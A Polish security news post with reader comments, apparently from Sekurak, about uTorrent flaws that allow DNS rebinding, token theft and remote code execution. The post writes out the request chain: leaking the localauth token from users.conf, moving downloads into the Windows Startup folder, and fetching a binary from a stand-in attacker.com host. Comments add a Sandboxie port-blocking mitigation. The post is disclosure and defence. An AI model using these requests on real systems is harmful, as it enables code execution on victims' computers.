Black Week z sekurakiem! Tniemy ceny nawet o 80%!



uTorrent – można sprawdzać jakie pliki pobrałeś/ściągać. Bonus – wykonanie dowolnego kodu na Twoim kompie.

Podatności nie są jeszcze do końca załatane. Problemy sprowadzają się do dostępnych na localhost usług, startowanych przez uTorrent, które de facto dostępne są bez uwierzytelnienia. Tzn. pardon, niby są:

http://127.0.0.1:19575/gui/index.html?localauth=localapic3cfe21229a80938:

Widzicie ten localauth? … ale można go odzyskać (przez DNS rebinding, podobna historia była niedawno w grach Blizzarda) korzystając z nieuwierzytelnionego zasobu tutaj:

curl -si http://localhost:19575/users.conf

Mając już ten token można zmienić katalog do którego będą wygrane nowe pliki z torrentów: http://127.0.0.1:19575/gui/?localauth=token:&action=setsetting&s=dir_active_download&v=C:/Users/All%20Users/Start%20Menu/Programs/Startup

i na koniec ściągnąć binarkę z serwera atakującego: http://127.0.0.1:19575/gui/?localauth=token:&action=add-url&url=http://attacker.com/calc.exe.torrent

Wszystko to w uTorrent web (czyli webowym interfejsie do klienta), a do skutecznego ataku wymagane jest aby ofiara weszła na odpowiednio przygotowaną stronę atakującego.

Podobne problemy mamy w uTorrent Classic – choć tutaj można „tylko” – enumerować ściągnięte przez użytkownika pliki czy je w sposób nieautoryzowany pobierać. Również tutaj wymagane jest wejście ofiary na odpowiednio spreparowaną stronę:

Listowanie/pobieranie plików.

–ms

Ktoś w ogóle używa windowsa i µtorrenta jak nie jest zmuszony?

Swoją drogą nie potrafię sobie wyobrazić bycia zmuszonym do używania tego drugiego :P

Używam obydwu. Regularnie i żeby było ciekawiej stare wersje jednego i drugiego. :-)

To sciagnij 1 TB Tablic Teczowych na necie 8 Mbit xxD Czekamy na filmik jak tego dokonasz na downloaderze przegladarki..

@hmm Ty do mnie pisałeś? I jakie „czekamy”? Czyżby zaburzenie dysocjacyjne tożsamości? :-D

Nalezy pamiętać takze zeby nie sciagać z nie zaufanych stron, także bez torenta. :)

Bo możemy się nadziać na jakiś urząd spisujący IP które pobierają plik w celu np. walki z piractwem, a w najgorszym przypadku na trojana.

Poza tym pobieranie pliku pakietami i automatyczne sprawdzanie sumy kontrolnej pakietów i pliku, to chyba jedna z największych zalet Torrenta,

dziwię się że wiele serwisów nie skopiowało tej technologii.

Dlatego dodatkowy sanbox dla przeglądarki internetowej, która ma już sandboxa w sobie jest jak najbardziej na miejscu.

uTorrent Classic odpalony poza piaskownica, Chrome odpalony w Sandboxie, crash test przez RPC na localhost:10000 przebiegl poprawnie, uTorrent wycrashowal sie. DNS rebind attack rebind z enumeracja pobranych plikow rowniez dziala po dns clear cache zeby nie czekac za dlugo.

W konfiguracji Sandboxie w pliku templates.ini dopisujemy ten port (oraz do web clienta jak ktos uzywa) jako blokowany dla aplikacji odpalanych w tej piaskownicy w poniższej sekcji (czyli sandbox dla przegladarek internetowych):

[Template_BlockPorts]

Tmpl.Title=#4293

Tmpl.Class=Misc

BlockPort=21,22,137,138,139,445,10000,19575

Efekt wiadomy, kazda przegladarka odpalana w tej piaskownicy dostanie timeout przy probie laczenia sie na te porty naszego hosta i wszystkie przedstawione ataki nie działają, nie trzeba czekać na łatkę, feel safe ;).

Ogólnie polecam podwójne sandboxowanie browserów, bo to zawsze dodatkowa warstwa ochronna. Jak ktos znajdzie exploita na wyskoczenie z sandboxa chroma to i tak bedzie siedzial w piaskownicy sanboxie i zbyt wiele 0day na samego chroma nie zrobi.

„Dodatkowa warstwa ochronna na pewno nie zaszkodzi” tak okreslil podwojne sanboxowanie chrome Gynvael Coldwind ;)

Jeżeli sobie wytnę w systemowym firewallu port 10000 w obie strony (webowego interfejsu nie używam) to czy będę bezpieczny?